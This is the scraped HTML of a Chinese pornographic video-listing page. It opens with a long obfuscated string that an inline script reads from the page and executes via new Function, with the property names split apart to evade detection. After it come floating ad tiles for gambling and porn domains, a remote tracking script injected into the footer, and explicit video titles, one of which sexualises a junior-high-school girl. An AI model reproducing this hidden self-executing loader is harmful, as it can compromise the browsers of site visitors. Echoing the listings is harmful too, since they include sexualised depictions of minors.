wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">麻豆传媒，天美传媒，搜索结果</h2><a href="/" class="list-title-text list-title-more"></a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><a class="pagetext" href="">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.cdxlxfy.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>